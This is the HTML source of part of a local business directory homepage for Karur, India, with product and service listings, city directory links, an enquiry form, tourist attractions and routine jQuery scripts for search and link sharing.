				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Sports">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/sports01.webp" alt="karur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Do Indian Olympians deserve more credit, praise for their efforts?</h5>-->
				<!--				<p>Sports</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Movies">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/movies01.webp" alt="karur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Kuruthi</h5>-->
				<!--				<p>Movies</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="TV Shows">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/tvshow.webp" alt="karur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Former Bigg Boss Tamil contestant Snekan Sivaselvam, actor Kannika Ravi get married in Chennai; Kamal Haasan among attendees</h5>-->
				<!--				<p>TV Shows</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#" target="_blank" title="Lifestyle">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/lifestyle.webp" alt="karur Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Is jaggery better than sugar? A comparison of health benefits</h5>-->
				<!--				<p>Lifestyle</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
			</div>
		</div>
	</section>
	<!--FIND YOUR SERVICE-->
	<section class="shopping_list" style="overflow:hidden">
	    <div class="container">
		   <div class="com-title">
					<h2>Buy your <span>Products</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
	             <div id="owl-example" class="owl-theme owl-carousel">
					 
					 <div class="list-block">
						 <a href="https://nutrishyam.com/products/details/sugarlif-low-gi-diet-sugar-orignal-product-of-dr-c-k-nandagopalan-diabetic-friendly-herbal-cane-sugar-free-from-chemicals-artificial-sweetener-substitute-low-glycemic-index-gi-1-kg-1" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://karurads.in/assets/images/sugarlif.jpg" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Sugarlif LOW GI Diet Sugar</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 250.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					<div class="list-block">
						  <a href="https://karurads.in/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://karurads.in/assets/images/pro02.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">India that is Bharat</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 280.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://karurads.in/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://karurads.in/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://karurads.in/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://karurads.in/assets/images/pro04.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Baby Gear</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 4300.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					
					<div class="list-block">
						 <a href="https://karurads.in/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://karurads.in/assets/images/pro05.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Fujifilm Instax Mini </h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 5,990.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://karurads.in/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://karurads.in/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
								  
				</div>
		 </div>
	 </section>
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 findyour_service">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                            <span class="ad">Ad</span>						
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redback.in/" title="karur Ads" target="_blank">
										<img class="lazyload" data-src="https://karurads.in/assets/advertise/red2.png" class="img-responsive center" alt="karur Ads"/>
									</a>
								</div>
													  </div>					  
						</div>
					</div>
					<div class="clear"></div>
				<div class="com-title">
					<h2>Find your <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
				<div class="dir-hli">
					<ul class="find_services">
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://karurads.in/karur/Hotel" title="Hotels & Resorts in karur">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://karurads.in/assets/images/hci1.png" alt="karur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://karurads.in/assets/images/services/15.webp" alt="karur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hotels & Resorts <span class="dir-ho-cat">Show All (14)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://karurads.in/karur/Hospital" title="Hospitals in karur">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://karurads.in/assets/images/hci1.png" alt="karur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://karurads.in/assets/images/services/13.webp" alt="karur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hospitals <span class="dir-ho-cat">Show All (116)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://karurads.in/karur/Transportation" title="Transportation in karur">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://karurads.in/assets/images/hci1.png" alt="karur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://karurads.in/assets/images/services/9.webp" alt="karur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Transportation <span class="dir-ho-cat">Show All (43)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://karurads.in/karur/Property" title="Property in karur">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://karurads.in/assets/images/hci1.png" alt="karur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://karurads.in/assets/images/services/12.webp" alt="karur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Property <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://karurads.in/karur/Automobile" title="Automobiles in karur">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://karurads.in/assets/images/hci1.png" alt="karur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://karurads.in/assets/images/services/2.webp" alt="karur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Automobiles <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://karurads.in/karur/Electronics" title="Electronics in karur">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://karurads.in/assets/images/hci1.png" alt="karur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://karurads.in/assets/images/services/6.webp" alt="karur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Electronics <span class="dir-ho-cat">Show All (52)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://karurads.in/karur/Education" title="Education in karur">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://karurads.in/assets/images/hci1.png" alt="karur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://karurads.in/assets/images/services/16.webp" alt="karur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Education <span class="dir-ho-cat">Show All (1)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://karurads.in/karur/Sport" title="Sports in karur">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://karurads.in/assets/images/hci1.png" alt="karur Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://karurads.in/assets/images/services/8.webp" alt="karur Ads"> </div>
									<div class="dir-hli-2">
										<h4>Sports <span class="dir-ho-cat">Show All (45)</span></h4> </div>
								</div>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</section>
		
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
					<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                        <span class="ad">Ad</span>						
					  <!-- Wrapper for slides -->
					  <div class="carousel-inner" role="listbox">
													<div class="item active">
								<a href="https://redback.in/" title="karur Ads" target="_blank">
									<img class="lazyload" data-src="https://karurads.in/assets/advertise/red2.png" class="img-responsive center" alt="karur Ads"/>
								</a>
							</div>
											  </div>					  
					</div>
				</div>
				<div class="clear"></div>
			
			</div>
		</div>
	</section>
	<!--ADD BUSINESS-->
   <section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
				<div class="com-title">
					<h2>Explore your <span>City Listings</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
					<div class="col-md-6 city_listing">
					<a href="https://chennaiads.net" target="_blank" title="Chennai Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/chennai1.webp" alt="karur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Chennai Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://araniads.com/" target="_blank" title="Arani Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/arani.webp" alt="karur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Arani Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://gudiyathamads.com/" target="_blank" title="Gudiyatham Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/gudiyatham_ads.webp" alt="karur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Gudiyatham Ads</h5>
								<p>14 Cities . 6000 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://chittoorads.com/" target="_blank" title="Ads Chittoor">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/Chittoor.webp" alt="karur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Chittoor Ads</h5>
								<p>12 Cities . 4152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://kanchipuramads.com/" target="_blank" title="Kanchipuram Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://karurads.in/assets/images/listing/Kanchipuram.webp" alt="karur Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Kanchipuram Ads</h5>
								<p>24 Cities . 1152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				</div>
		</div>
	</section>
   
	<section class="com-padd quic-book-ser-full">
		<div class="quic-book-ser" id="quickEnquiry">
			<div class="quic-book-ser-inn">
				<div class="quic-book-ser-left">
					<div class="land-com-form">
						<h2>Quick service request</h2>
							<p class="indexEnquiryMsg"></p>
						<form name="quickServiceForm" enctype="multipart/form-data" >
							<input type="hidden" name="do" value="quickService"/>
							<ul>							
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qName" type="text" name="qName" class="validate" autocomplete="off" title="Alphabetics Only" required>
											<label for="gfc_name">Name</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qMobile" type="text" name="qMobile" class="validate" autocomplete="off" pattern="^[6789]\d{9}$" title="Enter 10 digit valid mobile number" maxlength="10" required>
											<label for="gfc_mob">Mobile</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qEmail" type="email" name="qEmail" class="validate" autocomplete="off"  pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$" title="example@example.com" required>
											<label for="gfc_mail">Email</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input type="text" name="qMessage" id="qMessage" class="validate" autocomplete="off" required>
											<label for="select-category1">Enter Your Service</label>
										</div>
									</div>									
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<button name="submitEnquiry" value="Send Request" class="btn btn-primary col s12" onclick="indexGetEnquiry();">Send Request</button>
										</div>
									</div>
								</li>
								<!--<li><p> <a href="#">Privacy Policy</a></p></li>-->
							</ul>
						</form>
					</div>
				</div>
				<div class="quic-book-ser-right">
					<div class="hom-cre-acc-left">
						<h3>What service do you need? <span>Business Directory</span></h3>
						<p>Tell us more about your requirements so that we can connect you to the right service provider.</p>
						<ul>
							<li> <img class="lazyload" data-src="https://karurads.in/assets/images/icon/7.webp" alt="karur Ads">
								<div>
									<h5>Tell us more about your requirements</h5>
									<p>Imagine you have made your presence online through a local online directory, but your competitors have..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://karurads.in/assets/images/icon/5.webp" alt="karur Ads">
								<div>
									<h5>We connect with right service provider</h5>
									<p>Advertising your business to area specific has many advantages. For local businessmen, it is an opportunity..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://karurads.in/assets/images/icon/6.webp" alt="karur Ads">
								<div>
									<h5>Happy with our service</h5>
									<p>Your local business too needs brand management and image making. As you know the local market..</p>
								</div>
							</li>
						</ul>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	
	
	
	
	
	<!--BEST THINGS-->
	
	<section class="com-padd com-padd-redu-bot trading_for">
		<div class="container dir-hom-pre-tit">
		    <div class="col-sm-12 indexSearchAd" style="padding:0 0 20px 0;">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                         <span class="ad">Ad</span>							
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redbackstudios.in/" title="karur Ads" target="_blank">
										<img class="lazyload" data-src="https://karurads.in/assets/advertise/red3.png" class="img-responsive center" alt="karur Ads"/>
									</a>
								</div>
													  </div>
						</div>
					</div>
					<div class="clear"></div>
			<div class="row">
				<div class="com-title">
					<h2>Top Trendings for <span>your City</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
					
				</div>
				<div class="col-md-12">

					<div>

										<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://karurads.in/assets/advertise/16478589572.jpg" alt="KARUR CALL TAXI in karur" title="KARUR CALL TAXI in karur" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://karurads.in/karur/KARUR-CALL-TAXI/1916"><h3 title="KARUR CALL TAXI in karur">KARUR CALL TAXI</h3></a>

									<h4 title="Call Taxi in karur">Call Taxi</h4>
																		<p title="No. 55 , 3rd cross conner, sengunthapuram main road, Karur - 639002.">No. 55 , 3rd cross conner, sengunthapuram main...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 444</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit1916"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit1916" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://karurads.in/karur/KARUR-CALL-TAXI/1916" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
						
						<!--POPULAR LISTINGS-->
				
					</div>

				</div>
			</div>
		</div>
		</section>
		<!-- Add Section -->
<script>
function myFunction() {
  // Get the text field
  var copyText = document.getElementById("myInput");

  // Select the text field
  copyText.select();
  copyText.setSelectionRange(0, 99999); // For mobile devices

  // Copy the text inside the text field
  navigator.clipboard.writeText(copyText.value);
  
  // Alert the copied text
  alert("Copied the text: " + copyText.value);
}
</script>		
		<section class="com-padd com-padd-redu-bot1 add-vedio pad-bot-red-40 right_customers">
		<div class="container">
		    <div class="com-title">
			   <h2>Reach the Right Customers</h2>
			   <p>Make A Video Ad. Types: Bumper ads, Outstream Video ads.</p>
			</div>
			
			<!--<div class="row">
			  <div class="col-md-4 block">
			     <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/JA3t27eBL3M" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/bfoFahHMmEQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/n2EsGuQYmoE" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			</div>-->
			
				<div class="video_add">
		 <div id="owl-example" class="owl-theme owl-carousel">	
			 			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="K5LS5l1fMGY">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="GDlkCkcIqTs">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  
			
		  </div>
		<!--<div class="video_add">-->
		<!-- <div id="owl-example" class="owl-theme owl-carousel">	-->
			
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="Zf4iixPzffk">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="6QGwHTgS4Bw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="XKfgdkcIUxw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
			
		<!--  </div>-->
		<!-- </div>-->
		</div>	
		</section>	
		<!-- End Add Section --->
		 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot top_attraction">
	   
		<div class="location_scroll">
		    <div class="container">
			   <div class="com-title">
					<h2>Top Attractions in <span>karur</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
				</div>
		       <div class="owl-carousel owl-theme">
		            			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Arulmigu Kalyana Pasupatheswarar Temple" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/services/17392635322023-01-30.jpg" alt="Arulmigu Kalyana Pasupatheswarar Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Arulmigu Kalyana Pasupatheswarar Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Ayyermalai" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/services/1739265963download.jpg" alt="Ayyermalai" /> 
						 </div>
						 <div class="location_text">
						    <p>Ayyermalai</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Ponnaniar Dam" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/services/17392660002018051989.jpg" alt="Ponnaniar Dam" /> 
						 </div>
						 <div class="location_text">
						    <p>Ponnaniar Dam</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Arulmigu Thiru Pugazhi Malai Murugan Kovil" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/services/17392658802024-02-07.jpg" alt="Arulmigu Thiru Pugazhi Malai Murugan Kovil" /> 
						 </div>
						 <div class="location_text">
						    <p>Arulmigu Thiru Pugazhi Malai Murugan Kovil</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Govt. Museum" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/services/17392661372018-01-20.jpg" alt="Govt. Museum" /> 
						 </div>
						 <div class="location_text">
						    <p>Govt. Museum</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Mayanur Barrage" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/services/17392661742018051917.jpg" alt="Mayanur Barrage" /> 
						 </div>
						 <div class="location_text">
						    <p>Mayanur Barrage</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Thirukkampuliyur Amma Park" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://karurads.in/assets/images/services/17392660632018051867.jpg" alt="Thirukkampuliyur Amma Park" /> 
						 </div>
						 <div class="location_text">
						    <p>Thirukkampuliyur Amma Park</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  				    
		     
                </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
		<!-- REQUIREMENT Popup END -->
				<!-- REQUIREMENT Popup END -->
	</section>

<style>
#cookies { 
  width: 100%;
  margin: 0;  
  background: rgba(36,59,85);
  border-bottom: solid 1px rgb(225,225,225);
  bottom: 0;
  position:fixed;
}

#cooki { 
  width: 100%;
  padding-right:15px;
  padding-left:15px;
}
 
#cookies p {
  font-family: sans-serif;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 1px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
  text-align: center; 
  color: rgb(255,255,250);
  margin: 4px;
  z-index: 999;
}
.notice {
	width:85%;
	display:block;
	float:left;
}
.cn-notice {
	right: 1px;
	float:left;
	display:block;
	width:15%;
	height:70px;
	padding:10px;
	background: rgba(36,59,85);
}

#cookies .cookie-accept {
    position: absolute;
	right: 1px;
	font-size: 20px;
	cursor: pointer;
	display: inline;
	color: rgb(255,255,250);
	text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
	top:1px;
}

@media only screen and (max-width: 600px) {
 .cn-notice { width:45% !important; }
 .notice { width:55% !important; }
 .notice-img { width:60px; }
}

@media screen and (min-width: 600px) and (max-width: 1024px){
 .cn-notice { width:20% !important; }
 .notice { width:80% !important; }
}
</style>
 <!--<div id="cookies">
    <div class="" >
		<div class="notice">
			<img class="" src="https://karurads.in/assets/advertise/svptc.png" alt="SVPTC">
		</div>
	
		<div class="cn-notice">
			<audio style="width: 150px;" controls autoplay="true" preload="auto">
			  <source src="https://karurads.in/assets/images/SampleAudio_0.7mb.ogg" type="audio/ogg">
			  <source src="https://karurads.in/assets/advertise/svptc.mpeg" type="audio/mpeg">
			</audio>
			<span class="cookie-accept" title="Okay, close" onclick="getCooki();">
				<i class="fa fa-times"></i>
			</span>
		</div>
		
	</div>
  </div><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->	
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->
<script src="https://karurads.in/assets/js/jquery-1.12.4.min.js"></script>
<script>
$(document).ready(function() {
        if (document.querySelector('.req-pop-clos') !== null) {
            	document.getElementById("req-pop-clos").onclick = function(e) {
        	  days = 1;
        	  myDate = new Date();
        	  myDate.setTime(myDate.getTime()+(days*24*60*60*1000));
        	  document.cookie = "comply_cookie = comply_yes; expires = " + myDate.toGMTString();
        	  document.getElementById("dialogBox").parentNode.removeChild(elem);
        	}
        }
}); 
</script>	
	<!--SCRIPT FILES-->
	<script type="text/javascript">/*Indexpage Search Title*/	   
	   function autoListingIndex() {
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-search').val();
			
			var action = "search";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://karurads.in/pages/searchIndexTitle',
					type: 'POST',
					data: {title:keyword, action:action},
					success:function(data){
					  
						console.log(data);
						$('#responseIndex').show();
						$('#responseIndex').html(data);
						$("#display_showIndex").css("display","block");
					}
				});
			} else {
				$('#responseIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setListing(item) {
			// change input value
			$('#select-search').val(item);
			$("#indexSearch").submit();
			// hide proposition list
			$('#responseIndex').hide();
		}
	</script>
